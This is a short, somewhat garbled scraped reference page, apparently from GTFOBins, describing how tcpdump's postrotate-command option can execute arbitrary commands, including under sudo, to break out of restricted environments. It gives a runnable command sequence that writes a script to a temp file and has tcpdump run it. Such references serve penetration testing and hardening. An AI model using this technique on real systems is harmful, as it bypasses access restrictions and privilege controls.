 .. / tcpdump
Star 8,595
Command Sudo
These require some traffic to be actually captured. Also note that the subprocess is immediately sent to
the background.
In recent distributions (e.g., Debian 10 and Ubuntu 18) AppArmor limits the to a small subset of
predefined commands thus preventing the execution of the following. postrotate-command
Command
It can be used to break out from restricted environments by running non-interactive system commands.
COMMAND='id'
TF=$(mktemp)
echo "$COMMAND" > $TF
chmod +x $TF
tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF